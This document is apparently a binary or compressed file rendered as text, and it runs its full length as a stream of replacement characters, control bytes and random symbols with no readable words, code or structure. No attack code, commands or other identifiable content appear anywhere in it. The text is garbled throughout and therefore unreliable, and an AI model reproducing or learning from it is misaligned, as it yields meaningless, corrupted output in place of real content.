(� �|�n�&�� �k��.��㢕��Ȕ�֙z+���	�2�R��n�*L�-�+�p��Z��1���� �w̴�@	��˔�W����/Zpa�IAU ���g���4��moؖ�q,���*�b����`�o|Mƾ�.��|Ml@����~�-ֈa$\n�ȁ<��k�șJ	�`��A���"�$�\=��v ��U��Gmh�  ���z�xH��`���Pek<�*t%!Z���#�v ��U�a��!�bw�(��a�"k�Ҏ����I������!�����4I?Fn�B̂��n�\c<Zn����qȠ⠤U5�����nw��Ͳ�̓���i�$� ֌�H�:�k����D��6,���P�*"�Jբ�dJ4ƾx,��.�����W�bM���*��m\z�`�K���&�cɆct}""��et"���fH6Nk9����I�%0J+8^�Ԥ�.௲h��d<Ne�6���o��5���С��I�ȿ>��n��$�胪ᾀ����˹�H��V蘜�V��΍AHo~%���c�C^���&���~�n�����/��)8b�"dXaw�(�BdB�ȎT�*�BՄӈI�Wf�ƙhdѼH����F�D�׌���oPY�Y��r��\M*(�,XJ楡&j�%�f'�N��1��P6�4֫5
cx�G�!o%x�8�yeQ�Wr���9^&1�˾(#uE#RN+Z-��Z��r�b� x�3m�&�3m2%ࠧ���:��c~%�nmBIa~ez����^*1�������m�X��`�˹MxTN!�l�����.JƬy�����z^z6֑#V���J�w�=�}��x��J��F�f$�dilg��X�N6a�K��F�Yi+x��Ce(�&T'��a�9]HZ��?��J�Q��d��8N9R�;z&�;4v-h�.�� ��cfȥ�n]q
�;I��5�h�di~�L���#&2�O���O�,��.1N�������&eA�a����`��ȹ����K��,�k�K�I��T��p�ɿ�Ce�R�d��zN�ȠN�a�axz!��My���� �ڰg�:MI�'î�C���Iwn�W��Fϋ�X�β���F�n��Q�g�쐉ӈȫ�'�D�pE�h�w∈��|մC����ކ=�	��}R���3��ހ��"6&��=��U�;�K%���Sb�>�˹�=��;��}����';��;�d�O%�K;�ӕ�gx����3�۽�;�ԯ����������=�{I苽�<��tcT���������CA�+{�����ˬ�>����{	^�T�����ӗ��K�'=���^��O����Z!������'�OD��<w��(������'���}��~��I1�c`�q�˖r駀z��4�N{K���윂�@�xe�kP'�W|�o|�K���*�'��&wB��G�� ����
�? �L;��v���ԋ�3��K�|T����O�O!�O;?��%֕���� ��k����x�O&�_`_�봳�����g��k�n6�c�I�����˔Tk�S��;��1��~�0�����1��0��C����(%���9�B���iv�6z%1r�B�Mw���^���<z�ȫ���H���}&�Ê��SM���c�-���F�`Ӹ��,��B��cS��b/��J���J�H�+s�Hbj�����U�:BI";�#3���$r�0�%32Sn�1��أ	���ۻ9"�!W��p�۽�0���X���:{�R�x4U�������S"��s��K1�_?Ʊ2�s��_� �1�3��]E�1�>5ǱS�0��ϔ�K� �>����'�\*����� L���}��w��ė�I��)�ȉ�Ȓ�	�z�.|�˲/��Y��|���������:�Ԁ��4�HT~��_��Ҕ$���ZcsZ�=�{����$��"G���1]I�k�� �j9>�L��p��3�}=�h��KZC�#��B-�"?F�s�0��8����kzp���1}^����l3�i����~Ƙ6k�j�u�6������K7\?q���
�v��)5V@Y.����#yc19*Fy��ԜT��"��a�w�c�,�� >и���Nz3�-��/o]��XK�=Cp8dH\�
O!i�ۋR�7=��m��qk��s�W����r#�l+%߻�2u`��(�y)́
����9�)��Q"�D�ҽ����$�9PN��� ��Q��a����`��뽰�Ũ�ɩ���4�ћ�@�φENd ��j0�.����1y������}�^��?�E@o ǁ���½+��=�d���I�����:��K��^��c�����Hh~/w�	�(��
�7���H�������vX�I���L��~c����X����V�����^&�I�&T1�F��&�<�5��v4��aaH����_��1�xN�� ���Ԟ��J�r�sr��2����o 8�t��!M�BCH��RI�V0N�-�`7\�d&.�&��:A��`�,R"��ѫ���R�8�tPi���*�t���y��$.��ܬB�<��˭�i!'��N���Ć?h�b��{���AD:�Y�;�'wH2���� 8TyD�A��Ǵ}�.�J����]T�G��e;��H�&Yj��ǳ{l���*t�H�\�����`�6��I��x�Ā Y�j��8λ%;[�;]�\0L=^�H=|� �5{^��Q|��( i�Ɛ�2cƲ�0s�c�1��x*�y��{������&-u�K(6s� G�Ƞ�O�%���PI%X����GܛGY@Ʉ�DYؤgḏ9�ND�g��́f\�`O�Yˁ����t�W@�1�w�^�h#��
��h��n�;!����)L`�І���2��c�Z,iR����$|�l����;n��T
e;w��-*��[�
z��X��������K��s���g]���k'��t~C

���
��8��S�k�����P�����*0k
R�?��P'cM0T�n�`H��1VGݟ�Y�F��a��6�k�!g���žʝnJ�e�g˅�j͙RIr��U)�>��R����Wq�qD��xy�SwH�>���w�r���Y<���ΖYH_��Lɋ�J�_0��u}L϶aɹDz��$i��:��*6����(
��fe��h#N�����5Mٷ�	� ���b�,�����|���$���̭�D��<RG�*1?X���h��
u4�'r��؈���5��9=&_H��θ���_�l|�E���@c��<���2{S���������H�~��5���(	ϫ�<8��!�-������j���0(�T��Ę(MZ�w�s��������(�� !�N���C��8=�Jz�,4-��:ʤ�߶���,<ͤ~셍�QR��5�嗔�Q�G�xW#�h�JC|؊�H�B�L��I�T�[ܫ6�n�u	����GÕ&���ɔ��Z�n�:�T��l�8���;��j�o1b�H��o��0kc>�3��M����O�XJ�5�α K�n�k��2-����}:�l�]�Bg����Б��hH�����SIJ�]=�"��w��1��"ȁ�Ȯ�������	����c��5�'��Jq.�Y��ⷮ�ʇ(��;��`�q	%.T��j(J�<�,��R>�|h�y<���S;M���u��:>R�=I����ɻ5������ʴ�Xm
h)��	�5��B�n'���lj�ZB�.�q]o=�}:��*�Y��V\�X��d"]��U&��(͙��� i��Ux�Q�{�]������
�A��Pl�?]��而S����e�L���%�����Hw�n�N�:Ox�tnb��`]�
��3c�L������@Ͷ���H��	��xK�`�T9�8*K8۰`á����i�+�8q^D*E�h�o��^��1%(�Q�L1��؊��	��Bd|H�~T�'�F�����	���� �ut�a�\ ��.���b�N���J�l8ޖ%R����5�N/ħ��ػ�,<jx��4�a����P�g�a�_��R���h�$���5M�RQ�����?L��Ȫo�2	�3���#"{qH�$wi�_cTUɐs~4Xc���?Ａ�J�=H�.7�p�@s��+�u�Z�K]���v
���ƴ&����{@�O0n�L�����j䑞�~�/�;fN$�N��m�WWBDn���s�^�%�B����,��nʇ�a������_M*&�!�����I��29���
�џ��QIPEf
س\�H�]Q��I�ez#���VP�õL�H��Hl�=�H������[��Eiո2�����5��ip��"�����䊁wԝ�^�l8=k|q^�c=ҧ�'�:�� ֪���������{m�js+���Vlj�lpA��Bن��W쩨���&��a��7�TzK�wq�x�Z�(s�`eojG�0vXN�a?�2[w�����[VƷ�dbT��u�$�Ј��G�F�d��d���\&���1�8e���ͅ+LC(Ч���+����Q拵�˿دx����(�H�hð���4�z��(K����:�z!DmP��."���Tm{�k�~���$�$w� �~���A(|E�*���$�/�Ȅ�+�sN�u�F8�tJ'r�*��F^D���m���9�p�tj2�A��l�j�!�r�l4'�����tZg��0�=����+�%��`������Xxd��wf'�����KH���kƶ��\��˨�Y2��O�}rΟ����d���g�TW�fC��_̢��%�P
�[��M����P�H��6��HRx���Ǐ+�:�I ��ː�ɐزL�Ӗ�P�8��wI�E�x�~\��g}��L�֘�L����:�Kx��Yf`�AZ�m�t�y��,�i�rL`�5C��2�F�D�q�c�� Ț��Y�t��jj�o�:�խ�Q�l�9on'����lޤ�������ʞ�-�;�ڹ��q�0�����u8�����k+�_��gEe�8\�J�Af�m^���u���B��ؑ�8�z�U�(�ه���6��ш�0�x<Y����E��6|�������	��;�"��o��O!vfgX��wh��Ȃ��3���z���7x}���㻾7�@�Ǭ�j�z��Ʈ纘ٚu���hs�K®u$����¬�������ڙ1�A�|�晭fpVʢ�g�K�,�v�v~���HŤywj�����d{`<��:��&Z�K�ȋܻބ�cX�/,Vܧ�Ѩ�Å������L����ʈ�����*��J��\d�e�x�_�n��ɂ�Ϣ��h4�ˍ��Ih ��PT���°���>M��$�!@�ȁ(��f ��w�]��"\�����[�E{�'�Ne/�����{��ۧ�z�M����WJ<f�E�M䙏�9G�D�; AnX��&����;;���ر;��eܴ��s@gwJ�_~������=E`��ǅq[4a�i�vZR,X�ٜ�eȋ���ȍ݃�ج��T
b�Xb�X�Y2�۩�����У܀"�RZ���}d�\� 9������*}����۸�Ǌ��\`�O�/�F�XK�۰�/<�l9�h=�h�4jX
Ȁ�O��w�y���o�k�л2�:�@\�D|�S�|���Q�MT��a��Ʉ~��������{�t2���_�jƝ
DV�||���mH���W�����Z�H���lJ�r.�����UJ�]d��E�̺9E�u":�(��@����a���#��Mt�(`�eڼ�h�e�̍j�����\��̃��.d�`~���]W"��x��X(�߃x4�Ͽ�/А���og��{�` .R��gC���8+��H��H��8ј��|yF���w�.�H�뽝��O����ˤ����[�]��ˤ�矃)x} ������ת��^�{�u�ڏ��v<�%�%Gf�������lj��s{���!C�C{����{�\�(�s�������k;܃<�<���yF����=�3:v<���o�|�K8�]��H����%�
�b��<�|M��(��;TE�������������ً6�5�ܿ�ύQ�p��?�6�BT��h��AK�|����H�h�
h�H��;�n=S�k��w\�������*����W��o댐��1�G�]e�����j {�aj΅�$[���~��Z�I_3�6��Ŏ�=t�y��~ى-��j��j��K��]�<���=�M��������X >a�P��9w� 8��0�E�Y��O��9����|��\	���|݁�]ڥ=�m��
�\e ]�q����9=��(���������M�7���B�&K6t݀0��P�P��;�&뗛�[ �M%��w|�%����Ԩ󿂗��70�ứ�?�dk��q)�s6߮��9X8��&*#����rF[@Ҟ�U����,�&n�_�-�Z0�������PDZ�JjTf��/�Q/�Y�;^w� y$�K���#��LP��$����Q~		y���􉒈̢hH��X�Y��M����{Z�*��G�]k����,���x��]Mx�X��)�����3�<��)�Uq����h�� ���M��Q�P2�Z���)30[�(?w�<���{���n~x)�s��cP�����E3Z���s: +y����^�G+�Qp�~��.�b��ё��9�?@?z?�}uTg��ˤ9_�L2���۱a�q�����Q�z��X�9"9r"_~�g����:������
��
��0�9��8�0=�P�,.� X���h�m�U��5�P>��[xb  Z���_����sL�s��/�d�és��B���M�k��?ðU�R"<�)����2�Hp���q�kM����ws={{-�}�=1�>��r=u�*�z�C�t�9��9C�*ё��v<��nL��]g��C�������� '�5&4E�u[�IƝђ���<F���u��x�r��)�T(Z{i�("-���1	G�T$_2%9y��k���T�����K�B��_��4��8˕-<�+�T�MH,���I�ޢ�3��m��'��}��O�rL��~��S���G|�ǵu��t���=��mp���jf\�@��z*�ވ�w��Q0����խ�5�����2�rhGozT�tA�[s�u�خ��	r��X��w�E��|����]��Qҫ5"e�7�6"Q��TiZ����5��5�~叠hl�A�3Og����K��K�֫���谓�I��Lӫ�@1H�S� B.���z�O��նO����#�z!CO��~6�(5�@5@��@Y˜� ?�	g��B����2�[5줝�}��޺��d�?�����?!g�@�>��W*,�y?��|�wE�n�Œt�=�ř -�|��X�v�w_��y������ы�S;Fr��2M$�o�V"�Q�um'I�TH#yH��Ր�h��o����'���@5X��������x\@��&w��8�]�"� \/�ߕ�����ܐ����HH������H	��0H������i�+Ϝ��2@��+����)zl���*|���A��B��k���8,ЊL(������![,����I!+�/��y�]$�Đ�b\��+�Aw����a�-�Gբ}a�1׷��ҿ��7�{
Ur�$K���X܊�����0��O ˤ.��������jyi� �ε1{b\&��v��KF��0��A$�\6�=y^1�o�Vr�{�����I�c�8�i�|`����a{ ���0�9UM�T]'�w���T}�oMv�q0	Ʒ�hV�@?V���O��i��Jͤ��ڌ��(�������|H��������� j˂�,jʏ�xH������XZ��3|Z��w��m,�F�a��Ʊm�+H�����l؈��h������x�¢}�˛)H����>�/�Z�o�JIC�dA��na�(	>A��HI��iL*�|Q�����!-��!+Z�/�b!+�2 ��r`+"`+)���$^�#%)"��+/B!'rr�%���9�d.A���;NJRd8ZƓe<A��.A��A9^��G����o�R����U�Z�˚�|Hf5pnC6��I&����8����8I���xJ�h���w��ŷ�k��<�L�W
�8�ïy|���Y��k�� �Ɉ(�*ˌ�-���+����̙�X�|�3�+C�{D�Ŧq,o��툎�,*��q-�����.�Z�����b�`~S�O�T�_�U�o%St�dW�o�ph��pi�w�j�F�i���l�ֱk�&�kadj	�'���E��f嵤���F�b����;_�se0[&sf�lF�eȌ'�x�\I���لMq�kM�s�)y���W�o��A�wA<����@���k�������^��<�ɹ �ɏ��Y�~�DwI��(�H�|j�|ۙ�B�����H���8�Y%䗹��X>L���C����J�X����i��fA�|ۄ�@��z�����,�>X�3pi
�L���Ϥ*��0�,���*���̡�Y�L����0���.�1&�,F����dP�'^qfIkx�OQ��4��U�L��x�	�xꬩP�T��~��ϡ��
:���ʟYw�25�+W��ȏ"G»�W��� g�$�˧�Y7֐a���觖�-q=$�m���ڈ����ՙS��;1��4��/��лPD�h<�F���˙B�t�� |�ޑӀ� �m��Bꖋ��n�/�E�� 	�(1ĵ��GC��� ����O��-˅���&>��PM�Tn1^�I��1F-]%��x
�돌�I,�!�����	��ַ&)��T�/u��N�������غJ���j�w���@����\*�I ��Wx��2����c�,�ug�v{W���!��g�Y˄���*���Ağ����h|i���ޚihnm&0����V($쁟�����zx(�6�#�M�lD�y�8�ͥāD˗�ǁ�<(\�����
��;�ŵ��@���M�f1Ɵ	�|�b
��
؆֨�,��� ;T�0���}�d��_b4`��&��|>4g����b������h�L��қ4��X�����O�ɩ��w�&�����Y��y��I����;9�ɀ����hPȺ��K�Q=���_����㬶���8k+�m�i�G���>}Ӱ����`��}p�K�m��1BV dk�I�爦�����1��q���d}�Z�Χ�)ñg*4���-iy���5�nG.]�k�'�R<�H��koK�RY���{`Ƀ��R����5�n�8��/?�0Ł����&��)5��g���X��,r��x/�M_`�!V��~wF-9�yt ���t���\�%���x
�	��ȉɄ�+�	I� ���pI��p� ��<R�ਞ
�(�+Y���}��9���4"l�JA�ZeG�$��1ak�@0N�Fy�k��D��w�A��1B��z�@��&��s�H1C�����zB5A�O��3�в�͸��%�*����rXYȸZ���(�.!<��<�e�Oط�86�%�Y.�-��a���Έ��nFTUP�1I���/3�w1�g�׏��,\,|�4j�d�.i��:����S�]�O�tc
w��R���Ϩh�ڠ˽�̀��%��`��E��� ����H��P���R5�����W���%Z0�H�������������I��7qBO�v_껧��	�}q�z���Fv{��om����vqߦu�������9�o������)��Y������{��?��	�;�诒������ٟ
���!�N9��ȇ���,��L9�w$i���hJ�#���nZ�
���8�㌏z����H{���ܳ�ǀ��]�Fh�]h���Ԁ�Z��]�������e	��W.��
�Л��몸���9����{�kz��L��N��،����(�ߘ�л2���ڭ̫�ҝ羈���������io���~�@�p�h�}��]��_��.f�s_�*P������s_�^� ��k��9��^��	�N�KН�>�����
~ۓ���_�\p�~���X�w�ءW�߿��o.]
�� 9����씒ͨF=��g��O��y��>������ϥ8�1��Ϗ�ڀ�4���H�a�X8���򎚩��=��m~�8��>��̫���@�NO�%�ެ~��>� ��B���0m�N/��x����Ip��+X\-P���ű�u(�8`�}?�u�9�e��>.��ȯ���fL��9��	�������i��	��(�ۇa8�Q��/	uH	��>�wS��Q@�����``��m��,��?y������}�Ϊm�0�{w0���ٰ���a��J�6���+�uلQ�j6H�l�L�����1�j��*����dk���� C�����H�I�u� p  ����,��*�6�k �ʙ���á��aŁs!����a�����a��/�Ϲ�>��_��N�z�D���.��?����b,�)�n��O�
�Q�*����W�+�w+�/9���"e��C�]]�J͔(N����X�,J����.�$�1&��B<��X��戅XH5q���q�N����h^��똨*���Y?�x+��`��m�q��� �� <H��"�iь��³�5aј�
�k���1�B@��z��ȿq!p����B�����"�c_� ���/������Ŏ)9����V���o�}x��q��x�/)�@҃��橝箉Fp�3x�k�9$�]*{���w������+SP%�++ޔ3��.�,l��a������'|�'���_���'tR'�p'3�1�9�-��-��4��nX8688�w�9���9�㨔99�B��x"_�#O��B����/C�mAߎ��ڼv��3h�� ��m�����n���Z��8���Ή�����٩���1��A"�+ ��(��"��"��r�'H�
k���Q����o>8����r�"���#g�>rh?qx����0w���Op��>��% {��8��1�1m�� �%�1a0 +e��Y��b)��Q?i�`%���2��,�'@�'���r'��sb'H�8������8I;'{򠼜9�(��c��[×]��5�*���=/ݧ�¯3��� �÷���諿S�䭬Ϋ �� m�6 r���Z��(�(��7i��	�6�=D���?�tH��I���{�?�_"��d��>!`���R��b�)�#
�:��z�w�K	��g���K%KO�0��j�s����R�	.�^"*��L�%+�T���=�M�b�I�u�M�>�n��i5(�X}%qL��3�j�g�'130s�HC36�4J��OHOؠ-�s3{*8�p��h�Y��]s��3�[5AQ��� ��6��:��b��~���z5����ݔ��}3A��$/<O���z�y���T����HD+����K�3C��K��"��^��s�(b�"�T(�b��?h(�[�I"b�w5d�$PJ�#Hu�W��d)��F����	����y�����+���$�1a�.M�Ą���%����d�x�2�h1IĿz��lB��H2>*��c��4NNo�3�3�'h]37����O��-A�4�AOM4_,�(���@�[^C@����	�?5�Zߟ�6�݈8�n���AA���}3B�Q�g�7�� ��< �ĴAd��Ah>���!��Ӟy�jC�H��K�4��jHD����>��D�d��K�t�E�D��FtD�qw�Q���}hH�~H�_^����eE���5��$��KbFOR<Ŀ����2��u;mX��X$�����^��z�T���+�$��e�ŘM�u���u��uXS�N��&E}�l���(N<cN?�Uh=�3s3�ų�e>�8r�-@sUAcZ_�'��@���ė�S9��9���.�0��F�d�лcK����،�߆ʨ/�¼�%Rzs�Ȼ���� !,�л�[��x]��C�-��cQ�8�����>�C!�>���Qw�s_l�P��v_������{?"�D�A���j�Q�D�N��5�Z���6-X��$UR�sRؖI����T���m�mܖnLUTS�Yu�N�~2|�+)��:��,{�3\�Z�U�U!�ϯuUhZj�V�2�9�3d�G`��[c��xu`}$oWc+�3����� ����
�(�b<h����Ŭu��I�²B Pb|뫒:蓘<�%��i�cI��6^%jk�ku��kkO�pXR�c>��P��E�?�"�(���w��dC�D��o�Q��zl��f�����
>��6�_q���ۆ9U�zԇކ+Hdf
ۡx�X����M%�nIE�z�	��n�8�q8ma��&�� c��e���of��uY#+4���zjZr�VVO�����S���`����UV�{�`{A`ci�pu�Y{`��w%6�i�"�uކԂ�`X�b(�)�I���z���*����B$vb�2��e}>����������(c�V�E}�{���dJf>��he��l��qgw�E��F�T�J�o"��>�$�h�E���2@Jɶl�p�@�	�ޝ�y�o6������nڦXz�3X�!X�gHіkPmu�&0yr�IM%+�?x��4�+P��(y���3ZNC�U0�Z^�Z�7'�gO��u��Z��`5ct,��F�{��v�({�٩��c	�c+a�`{�J��\�݋V���w|r�})��3����h����Yb]8@����̴��H����4�9k�����x�ɏ�����(�ʌ��Đy�ʁ���٪w�'�q�]�\֮����R\���u
����i<�"�#�������}���GS�-'d9��f?<�5%-r^a���i�U'�V,n���W1����(ԑˀ���xl1q�nE��S<�Jᅜ���5�}a�`½TP�8��s}Z(e&�a�١��dQ�sQF�́�>5�P|8�������߳W��/�����AC���G����yYgB�UmC[��2T�{-������M��ȸI���8ɬȊ���,)ʨ�,����wP�K��T�ʆ	Ɏ�ü�M�Ӵ9˜��L���X���ϝ� �O���i��\y��	��ԸI���I���H�����+�������X����+������j����X	Ε�Y�/��\�OF��H(���)՞������+�˪@Y��} ��G��	�R��"a�D�:���e/:j��]+�������]�I4O��B��J
I���1���Pҝ%/�IO��yy#!�m=�̹�3��sĻ��jԭw�fT��_U�i�_��S�J��p��Kh���rU�1�9F�V���Z���k��ؿ�>V��U����>D[g-���be|����4�g���B�꒑.n#��xSG0u�Pd��F芃̸���<�ᓭʃ���������&1.�M��l�d��,)M�	8ʌ����t�ϩk~�@2evY/��iA��)���(�������;*�[Ý�( �j��{�R	/��T��X�N�� � Ֆ�*��w���E���Y�=��쌺P�\�+\�;��K(�/^İ9v�d;7v�A�D�/4i�!�{y���@���'������?R�S�s�/�߱������Rj��j�5��������&����Ķ�N�O�m
�<�H��䠋�ݸ(7V|�O�h�:!ϴ�3쫝x����J��N:zd����
Az)9�
D�~��E��|�O�ZA�ԫ�y���Nț(<�� ���\*�)��e����T��+���w֬�����]�<�r���K��h
�~ �h����H����j��M�(��Zlδ
-
$ƉI�ϱ�O1G-���O�d���)���
���3 �b�[+X��h	��M9Z�klo����j���VHW�T7��N�0$d�7I�����-�~�Nyۺy���k��i&Z?��ÖR�Bp�������,�<ޝ��x	(�e��ʼ*� "�PX�8+��c�������J���Gy� �i��L��^w��=Ġ3xH���[�(����B��k��ѽk�;j���(����������oN������Ґ�|�!-9������5�����S�}Ъ:I����
�D+�y`���,V�Q@�8���jH�X���A�*���!�����-R�qI+�,��a����ta��\d�3Wm��Ϥ
-��a�@�o�edl����?ܭE0č�}e�>� ���'���6Z��ۤn��>4��p�m�R�M�����YW�"]�cw*���D�s%��ԩH��L�Y�4k6Y���}M'uBBXj��B8��� Oa"BY����ѓ��\�� $�}�� ��,��5H�������D�������M�8��X�[�������ޓ)���
�,j���A��:��k�'��&�zb`O�qJ��r�A�5r'd���
��H8��H�*����������z��Bdo����Xe�|�^��0F<;�\Ⱥ���^�l-l��	��ȉ�fG�(p!��w�4Ȩ���#z�|)L�?� ߖ4�O�}*���[I�g>͆,��=nf�#�`��4%���2���z�(]ݝ�8
c济6i������r� �Oe�g�]n�$;"����m��M�<�T7%�ǳ��)�|����N:���,��yEr.>0>O�=Lø��+ː��R�1b�8*�@��TlݥQ�����댪����0�n�}�� T1��ӊ���� �ȉ�XLr��z@�	�1]���:��q$B�/+I�w�����1�����J��U������TQ=����>x����"/R���?�{Y�-@�Qp�?����2�yE-ް�'�b*{�_M�%)�_�q�t6{��&��s\k56F�_AM���P�r*K{u����׌�~�Fh3-o��� ��2[
���ɰa""����iA�Uk��/~D�ǍX��(�ꔕ���O1�Ώ�e��ʷ���hI�{7�y���㼚��\��q7�!��K1�j�:��p��x��Ȕĩw�K�.0��ѕ���B�Zɏ���H2�������-���� � �ؕ��k�򳸁.���ض��"��_��r��W�50hF���J����J�k//�栯��(�(�ܴ�(�f/���ʮ�˻lF���J,���K�)�5�c�_�@�������c��t�T�L�� �8��r�t�݁�U�K���b�Δ>�ܝ�`�is`��j��lc�;��0�b��Jc	 �����8��xc	E���w�/q���#�)	�ڱ�H��|
qk��L�1�l�w{��t��9�?��H#4��ۉ��������8,@I�����Y ���q�ܪI$�����8�ď�0��(_��_)S�P���BI�(���iy���|�9�r(˧��i������������K� ��ib	4��'����ȏ������̻��%���˰l�3 ��h��Q@t�j��F�.lYX��!T�"L���0��)�K��L�<�V[?�Lw��d�h�Ms?���=|�P8����L�C�$!�k*�:���*ف*y�(���0�;�8���HzӒ��|�N���Ӻ��N�NF|��N�:��A����AN䜬�yN���52���Iz�� ���%W	<��������;2����޺I�3���o�<	hH؀�d���OAI�����CiE`I "%!�ʦ*��	��?�4+ܴ��A�9�c4$J����`�-���SJ8�����K��ػd����E�w��h���p�����B ��$,kI*\Ѕm9����]��i��M{B�S�8|J����LF�؊U������*O �6܇ޔ�u"C;<CFC��8��uЖd㹤��P0���1��
@��d�����{H��ο�I��|��ή����!N�1άh��@"�mN�t:E����G/��κ	�@P���Д�?���h�"O���Uܫ�1���Л�H�T(��Oָ��ҥ�	
�$���p6mI���P� w�.
C�%Kq$��uܴ�˵��M��ް��@G�����4�����C�8��/���M���As\�M���R"������a�Z@��ݖ���tD��F���6a�� �hkِ�
�M��� C9'>�6j#K��0�ڑ]���Mk�D8]�j3��[��X�����N�y�ֈ̰+A�+{{"'��1�űӵ�`DY���(��L�]<:�XNz�R�[#�P���39�ر��謌@�\����K������w���F������<���؝��`��M�́���������:����B�e#3�,� ��+LX�5^g���,��	=�^D�4��DT��l�.@�녨�j��G�\�-��CH����"���M��=�^���4ڤ	��⊨ͭ��iU��$�s��V�F�ê������6,������dP]�P	������ѿ+3�N�<Q��?�RO ��p��:�������=�R2���W��
��H�	w�M�"��0�`�,��dEe� �i������#�I���<l$O�\�Ә%���2-SR� ��.^
��3 7�Ñ�e���M=%����L[��/�^�^�b^Ĩ���U\��jrD�9<���XZ�U}	^0���UPݠ�)Y��D*�9�
�]�[8Vcek��P��ֶ4P���-��0Vk�li����Y�M��&��6��6����=�.ⓎY�~����3����h�U��k�m
�ݝ�=�q+�Y�w��my�ҳ-����	:��+��3I����������X�&��s��s�������&��åS��i� $���ے�&�F��I�H���BSָ���Ӻ�Wd�@I���
� �-����h��T�,�2�|J+\��J����8�i<��L cuT v��f�z�[��Z��c�$��������_-�Uk*���	H�(مn����V���Ė��@_F����vk���� �Vg� �ZY�hK���9�wco�����P�:�c��������5���t�+����+;����C��:�ҴH
�(m�0m�pѿȎA�:r[�M��$��D�n�h�2BN�����R�	�>һ{�nh��%�a Ѩ�۪o����*?�h���<l��%��!#����K�jNR�Uɫ����(]������+AhxJ�+lt�yf�z�gy�gz��z����4��/.#/~l��eQ��(G�Y�����ݴ����-�>����ް�M�w���kB(a���U��V��+胷�\�~��-�Ͷv�V+ˆ��?#��~�8��Ԧ"#NV�8MM�kHyzD�SC���LՐe����x���{��p�H���^���d���M#Bq�d@V�s�:L�[��DV��(��5���>�׋�E��I�z��[.\&h]��\�����Հ�(�ʣ��X;���.?V�|��S��i��f�1���O2M��:;h�6}��^,�� Σ��8�c+��{I]`f��:��U9�w�s��wx�F{�u\z&/�~����X��>A���,޺�V��pk��\3l��w�:�%��.��۹����]t�� Q	�챈�����!�
�wk��M�b��-�y��
�7l���
����(Qfv��1�8"6�	���1M�Wz[���#X��HW���N�q7M&7�6��m���+�����v��	�{��1�h��ЊZn[��O3#Ҷ�,UlEV�|�B�-F����-�'?�oe�Zr���w��`��輩�/w���2�p�΅꫐��f��.1����7���ȽԷbG�ԧ�KlJg�nuk�Ǆ�n�0x�����KO?�[;t�H�pTsT��x������ա֭{�G�B '�!��)cY�b[P��٤����h��!́�p>�y��"�W}��y�P�Ħ��M�'%���χb��|����� bx�v����z㏠�Q}�R���4� Y�񮣎�8mt��֎���40鞧�������� ��nwD}�O�������j��4LyJM����r�j������D ��M���Đy���ȷ��|�
�����R�� Ņ��h���mB��&6�mF�/��_%�7>�f�<5���h�	�;
ye�$���͖��b|������=��k���9��	������	�`F*��(xi�o�Z1�e���g��"�AS3P2-1��ScV5�s���0�S$a�OB���yP=��s���I����dj��f2�jQH�/�e�i���w�W���i;��ߤS�/��	ʙͨ	���hǃ��ǭ�����f\�ჾ9S��|��䳠�����yΔ�v� �>p��Miҹ�RP��[0�ꔛ�9�����	�+�N�͚�L�3�y��� �,���1[Ƶ%���Q��Ɣy�˸��@��Xh���ի�4�̚���ʃ�x
F�u|��Z�Y�X�O�eLk���0ُ��pi,�`PRȍMK-��@�K�)�[Ƕq(����!�40����,��<����KűY���rw�)��t�܎�����}$ۉ�(�i�)�![������m8k0�-+ƲW>�Ƨ�̝H�q}_�Y����s\�u��ȉZ����΀I���	9�.����~Q�U=>�dH�S����ԾO���6���`ѯ���&�S��O��qE�s�F_�ZE*oM���zB����aUtZ����� (	���R� � �.	����	���[j��x� �$9�TLT��������79�VQ|���K5��z��j��wQ�Zdx��a����!Ҿ��nɧ��K��LΒyj��X0�Y�$bΚ�l�('_A÷��" �[�+�+:�a-���S��Z��,�kL�"&ϗ���$��´ �d���'�t���۸ʀ��	���4��-H��9�0<ݞ9�l���\��9����x*�6|��3(M��O�-��H<����T�֌�
��X	�𨀖8�L���d����Whn����Up)�2�L��yʴj��Ln(ĚO�@ywd��P���0;�h�U���@���O�2@�U�n��Y{�GJMH�K>y������Ȁ:��
�-����H�)�٠��2��0�Ĩ���ι���ˆ�4Ӈ��0�V8�]`،�X,����i��E�e+Zm��B�����rD
��D��-9i��X��E!ƃ���8"x��X�8oDQ��Ɛ�!����XE�����Tءi��ml������d��uP��X�c�bۃ᛽����g�����a��wP,)d�sVo��m	�Qߏy���Ȁ5`��D������a������������X
�|b5���!����	a7��%J�ȅ��鏼h	�����"�L�	Ռ��DN�H ]%ϓ�#YH�����$�Lk��9�k��;i�y�j���T���N�#kq��s���`�9R�>>(¶`8I���@�H��Wh^+�f�ϦjKSj�BY
@�*%o�qQ��H��k�hB�Xz�>���˭@1�?=ԥ��Ĥ�w��n��Y���[���@��J����X �8�nF&:V�ba/(K�qx��bX���K����ybx֘�����g(�	��؝�,�hc���T��� ��3�@�r�-
��|���,��(���Ҕ������#�bȏ�RY�k�v�(�7
���X��<��H��L�Ma5�r�����[� ��D����0���	X�B �����q=C��c�S ]6�y$�;��4�߸����9[����<�}z�)��f�
w�d
��ъ�;9t
&ޒ8H��j��ZȲZC��a�-���@�����q�Z� ���a�4x?م��),C�x�"7"j(̬�	e�����������ẘ���������J�9E�z�Q:s��(e��M�ZA�O�b<'�.Y֦�+Tn$�0��$�UV~/�8䑤�E����I�Z�����PUD3)�!z��C�h�i!<����H.Xxk��+pM�	�B�m�G ͫ@DP\�X(�w�]��t�n�Q��zڍ�Ȁ�,ȃ�x/VZ��K�Յ�L�G��M5���T�<Lh)�^�o;^���^��;md�&�=��"�~G�,����hD��p����]]x�㫨>���[�x���9���#N��	��6>��&iShq�1�>�tR���.k^a��ڀ�;�'�!6��#�[�Q�i��(�Ű�R^n�='�x�aS�x��tK���k�J�U)�sڷr�`�~g��q:�~7����4u6K?wG�ʴ�k}��\�J㹉3CڀD�H��ˊ%���0<��HM�=и���u�I��FyMEuM5lCN�Mu�N����]��Ʌ�ɘ,h]�T�A^��ؕTI��Տ��]m��`
�K�����U��ę��
Q��K�������� ��vm�'e+Vh�myR���4Iƀ�����R��Ɍ,ij���e��H�|�6���ȇ0�,Ii�V��Ϊ�*������,}����w�*jEL�����������gyH�pʛ*�L���qѓ��W6퓅����|�붸���|���I��6ej��Ӛ@��H�$��s�+�M:��u=u�
����8��|�������>������]+)��K�ԱبI���X�5<��XÕH3�вB܁�(���R���a��a5(�p�\��V��l(��˚,��Bȩ��K�,l²� �,�d�8����nl��@��,Qi��)��)�w2�òKT���a��iP��Ppi&y��
